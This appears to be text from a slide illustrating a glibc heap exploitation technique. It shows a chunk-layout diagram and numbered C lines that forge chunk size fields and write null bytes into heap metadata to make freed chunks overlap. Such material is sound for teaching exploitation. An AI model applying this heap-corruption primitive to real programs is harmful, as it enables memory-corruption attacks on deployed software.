 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev2, prev
prev_size
0x501
prev_chunk
fd
bk
....
chunk(victim)
0x500
0x501
victim2,victim
fd
....
prev_size
0x21
....
chunk(a)
prev_size
0x501
a3, a2, a
fd
prev
....
prev_size
0x21
....
chunk(b)
prev_size
0x521
b2, b
prev
....
prev_size
0x21
....
unsorted bin
bk
fd
largebin[4]
bk
fd
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);